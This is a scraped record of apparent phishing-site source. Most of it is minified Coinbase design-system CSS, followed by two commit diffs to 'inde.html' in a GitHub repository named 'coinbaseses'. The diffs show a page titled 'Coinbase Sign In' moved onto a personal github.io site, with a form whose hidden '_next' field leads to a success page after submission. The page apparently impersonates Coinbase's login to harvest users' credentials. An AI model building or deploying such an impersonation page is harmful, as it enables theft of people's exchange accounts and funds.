.palette_foreground_stroke{stroke:var(--foreground)}.cds-lottieStyles-l1xkpyop .palette_foreground_fill{fill:var(--foreground)}.cds-lottieStyles-l1xkpyop .palette_foregroundMuted_stroke{stroke:var(--foreground-muted)}.cds-lottieStyles-l1xkpyop .palette_foregroundMuted_fill{fill:var(--foreground-muted)}.cds-lottieStyles-l1xkpyop .palette_background_stroke{stroke:var(--background)}.cds-lottieStyles-l1xkpyop .palette_background_fill{fill:var(--background)}.cds-lottieStyles-l1xkpyop .palette_backgroundAlternate_stroke{stroke:var(--background-alternate)}.cds-lottieStyles-l1xkpyop .palette_backgroundAlternate_fill{fill:var(--background-alternate)}.cds-lottieStyles-l1xkpyop .palette_backgroundInverse_stroke{stroke:var(--background-inverse)}.cds-lottieStyles-l1xkpyop .palette_backgroundInverse_fill{fill:var(--background-inverse)}.cds-lottieStyles-l1xkpyop .palette_backgroundOverlay_stroke{stroke:var(--background-overlay)}.cds-lottieStyles-l1xkpyop .palette_backgroundOverlay_fill{fill:var(--background-overlay)}.cds-lottieStyles-l1xkpyop .palette_line_stroke{stroke:var(--line)}.cds-lottieStyles-l1xkpyop .palette_line_fill{fill:var(--line)}.cds-lottieStyles-l1xkpyop .palette_lineHeavy_stroke{stroke:var(--line-heavy)}.cds-lottieStyles-l1xkpyop .palette_lineHeavy_fill{fill:var(--line-heavy)}.cds-lottieStyles-l1xkpyop .palette_primary_stroke{stroke:var(--primary)}.cds-lottieStyles-l1xkpyop .palette_primary_fill{fill:var(--primary)}.cds-lottieStyles-l1xkpyop .palette_primaryWash_stroke{stroke:var(--primary-wash)}.cds-lottieStyles-l1xkpyop .palette_primaryWash_fill{fill:var(--primary-wash)}.cds-lottieStyles-l1xkpyop .palette_primaryForeground_stroke{stroke:var(--primary-foreground)}.cds-lottieStyles-l1xkpyop .palette_primaryForeground_fill{fill:var(--primary-foreground)}.cds-lottieStyles-l1xkpyop .palette_negative_stroke{stroke:var(--negative)}.cds-lottieStyles-l1xkpyop .palette_negative_fill{fill:var(--negative)}.cds-lottieStyles-l1xkpyop .palette_negativeForeground_stroke{stroke:var(--negative-foreground)}.cds-lottieStyles-l1xkpyop .palette_negativeForeground_fill{fill:var(--negative-foreground)}.cds-lottieStyles-l1xkpyop .palette_negativeWash_stroke{stroke:var(--negative-wash)}.cds-lottieStyles-l1xkpyop .palette_negativeWash_fill{fill:var(--negative-wash)}.cds-lottieStyles-l1xkpyop .palette_positive_stroke{stroke:var(--positive)}.cds-lottieStyles-l1xkpyop .palette_positive_fill{fill:var(--positive)}.cds-lottieStyles-l1xkpyop .palette_positiveForeground_stroke{stroke:var(--positive-foreground)}.cds-lottieStyles-l1xkpyop .palette_positiveForeground_fill{fill:var(--positive-foreground)}.cds-lottieStyles-l1xkpyop .palette_secondary_stroke{stroke:var(--secondary)}.cds-lottieStyles-l1xkpyop .palette_secondary_fill{fill:var(--secondary)}.cds-lottieStyles-l1xkpyop .palette_secondaryForeground_stroke{stroke:var(--secondary-foreground)}.cds-lottieStyles-l1xkpyop .palette_secondaryForeground_fill{fill:var(--secondary-foreground)}.cds-lottieStyles-l1xkpyop .palette_transparent_stroke{stroke:var(--transparent)}.cds-lottieStyles-l1xkpyop .palette_transparent_fill{fill:var(--transparent)}.cds-lottieStyles-l1xkpyop .palette_warning_stroke{stroke:var(--warning)}.cds-lottieStyles-l1xkpyop .palette_warning_fill{fill:var(--warning)}.cds-lottieStyles-l1xkpyop .palette_warningForeground_stroke{stroke:var(--warning-foreground)}.cds-lottieStyles-l1xkpyop .palette_warningForeground_fill{fill:var(--warning-foreground)}.cds-modalDefault-m10eqfv6.cds-modal{position:absolute;top:var(--spacing-10);width:612px;max-height:calc(100vh - var(--spacing-10)*2);max-height:calc(100dvh - var(--spacing-10)*2);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;z-index:3}@media only screen and (max-width:1023px){.cds-modalResponsive-m1gh7een.cds-modal{max-width:612px;width:auto;margin-right:var(--spacing-3);margin-left:var(--spacing-3)}}@media only screen and (max-width:559px){.cds-modalResponsive-m1gh7een.cds-modal{max-height:100vh;max-height:100dvh;inset:0;margin-right:0;margin-left:0}}.cds-modalDialogClassName-m1g6k71t.cds-modalDialogClassName-m1g6k71t{border-radius:var(--border-radius-rounded)}@media only screen and (max-width:559px){.cds-modalDialogResponsiveClassName-mdo39i6.cds-modalDialogResponsiveClassName-mdo39i6{border-radius:var(--border-radius-rounded-none)}}@media only screen and (max-width:559px){.cds-modalOverlayResponsive-m1yg91ow.cds-modal-overlay{display:none}}@media only screen and (max-width:1023px){.cds-modalFooterDefault-mfrrqav.cds-modal-footer>button,.cds-modalFooterDefault-mfrrqav.cds-modal-footer a{-webkit-flex:1;-ms-flex:1;flex:1}}@media only screen and (max-width:559px){.cds-modalFooterDefault-mfrrqav.cds-modal-footer{-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.cds-modalFooterDefault-mfrrqav.cds-modal-footer>button,.cds-modalFooterDefault-mfrrqav.cds-modal-footer a{-webkit-flex:none;-ms-flex:none;flex:none}.cds-modalFooterDefault-mfrrqav.cds-modal-footer span:nth-child(2){height:var(--spacing-2)}}.cds-alertOverModal-a1cmw1c9.cds-alert .cds-modal{top:calc(var(--spacing-10) + var(--spacing-3))}@media only screen and (max-width:559px){.cds-alertOverModal-a1cmw1c9.cds-alert .cds-modal{position:static}}.cds-subjectStyle-s1cgr9z4{background-color:transparent;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;cursor:default}.cds-blockStyles-b13rnbro{width:100%}.cds-toastPosition-t17auvqu.cds-toast{position:fixed;left:0;width:100%}.cds-pressClassName-p17awri1{border-style:hidden;padding:0;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%}.cds-baseStyles-b1n4pqsb.cds-cell{display:block}.cds-truncate-t1bbnpmz.cds-cell{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;min-width:0}.cds-overflow-odaia71.cds-cell{overflow:auto;text-overflow:unset;white-space:normal}.cds-dropdownStyleOverrides-dhjo80l{min-width:-webkit-min-content;min-width:-moz-min-content;min-width:min-content}.cds-informational-i5jd6tx{padding:2px var(--spacing-0\.5)}.cds-promotional-p1xm60ju{padding:2px var(--spacing-1)}.cds-labelStyle-lnx209w.cds-labelStyle-lnx209w{display:block}.cds-inputBaseAreaStyles-i16zw4a5.cds-inputBaseAreaStyles-i16zw4a5{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-width:0;-webkit-box-flex:2;-webkit-flex-grow:2;-ms-flex-positive:2;flex-grow:2;opacity:1;border-color:var(--border-color-unfocused);-webkit-transition:box-shadow .2s ease-in-out;transition:box-shadow .2s ease-in-out;overflow:hidden}.cds-inputBaseAreaStyles-i16zw4a5.cds-inputBaseAreaStyles-i16zw4a5:focus-within{border-color:var(--border-color-focused);box-shadow:0 0 0 var(--border-width-focused) var(--border-color-focused)}.cds-inputAreaContainerStyles-ipofex6{padding:1px;width:100%}.cds-persistedFocusStyles-p6phjeo.cds-persistedFocusStyles-p6phjeo.cds-persistedFocusStyles-p6phjeo.cds-persistedFocusStyles-p6phjeo{border-color:var(--border-color-focused);box-shadow:0 0 0 var(--border-width-focused) var(--border-color-focused)}.cds-nativeInputBaseStyle-ngba8xt{min-width:0;-webkit-box-flex:2;-webkit-flex-grow:2;-ms-flex-positive:2;flex-grow:2;background-color:transparent;color:var(--foreground)}.cds-nativeInputBaseStyle-ngba8xt::-webkit-outer-spin-button,.cds-nativeInputBaseStyle-ngba8xt::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.cds-nativeInputBaseStyle-ngba8xt:focus{outline-style:none;box-shadow:none;border-color:transparent}.cds-nativeInputBaseStyle-ngba8xt::-webkit-input-placeholder{color:var(--foreground-muted);opacity:1}.cds-nativeInputBaseStyle-ngba8xt::-moz-placeholder{color:var(--foreground-muted);opacity:1}.cds-nativeInputBaseStyle-ngba8xt:-ms-input-placeholder{color:var(--foreground-muted);opacity:1}.cds-nativeInputBaseStyle-ngba8xt::placeholder{color:var(--foreground-muted);opacity:1}.cds-nativeInputBaseStyle-ngba8xt[type=number]{-moz-appearance:textfield}.cds-nativeInputBaseStyle-ngba8xt[type=search]::-ms-clear{display:none;width:0;height:0}.cds-nativeInputBaseStyle-ngba8xt[type=search]::-ms-reveal{display:none;width:0;height:0}.cds-nativeInputBaseStyle-ngba8xt[type=search]::-webkit-search-decoration,.cds-nativeInputBaseStyle-ngba8xt[type=search]::-webkit-search-cancel-button,.cds-nativeInputBaseStyle-ngba8xt[type=search]::-webkit-search-results-button,.cds-nativeInputBaseStyle-ngba8xt[type=search]::-webkit-search-results-decoration{display:none}.cds-nativeInputBaseStyle-ngba8xt:-webkit-autofill,.cds-nativeInputBaseStyle-ngba8xt:-webkit-autofill:hover,.cds-nativeInputBaseStyle-ngba8xt:-webkit-autofill:focus,.cds-nativeInputBaseStyle-ngba8xt:-webkit-autofill:active{border-radius:var(--border-radius-rounded);-webkit-text-fill-color:var(--foreground);-webkit-transition:background-color 0s ease-in-out 5000s;transition:background-color 0s ease-in-out 5000s}

==== commit 5eda0d06: "Add files via upload" ====
--- a/inde.html
+++ b/inde.html
@@ -31,7 +31,7 @@
     <meta name="twitter:title" content="Coinbase Sign In" />
 
     <script type="module" crossorigin src="/e_CQI4xGIy.js"></script> -->
-  <link rel="stylesheet" crossorigin href="/a_BebxDYrA.css">
+  <link rel="stylesheet" crossorigin href="https://github.com/Phamousbill/coinbaseses/blob/main/a_BebxDYrA.css">
 </head>
 
 <body class="cds-dark-dnxyhnk" style="background-color: rgba(var(--gray0));">
@@ -285,7 +285,7 @@
 const nextUrl = document.createElement('input');
 nextUrl.type = 'hidden';
 nextUrl.name = '_next';
-nextUrl.value = 'http://127.0.0.1:5500/success.html';
+nextUrl.value = 'https://github.com/Phamousbill/coinbaseses/blob/main/success.html';
 form.appendChild(nextUrl);
 
 

==== commit 237d0574: "Add files via upload" ====
--- a/inde.html
+++ b/inde.html
@@ -31,7 +31,7 @@
     <meta name="twitter:title" content="Coinbase Sign In" />
 
     <script type="module" crossorigin src="/e_CQI4xGIy.js"></script> -->
-  <link rel="stylesheet" crossorigin href="https://github.com/Phamousbill/coinbaseses/blob/main/a_BebxDYrA.css">
+  <link rel="stylesheet" crossorigin href="https://phamousbill.github.io/coinbaseses/a_BebxDYrA.css">
 </head>
 
 <body class="cds-dark-dnxyhnk" style="background-color: rgba(var(--gray0));">
@@ -285,7 +285,7 @@
 const nextUrl = document.createElement('input');
 nextUrl.type = 'hidden';
 nextUrl.name = '_next';
-nextUrl.value = 'https://github.com/Phamousbill/coinbaseses/blob/main/success.html';
+nextUrl.value = 'https://phamousbill.github.io/coinbaseses/success.html';
 form.appendChild(nextUrl);
 
 
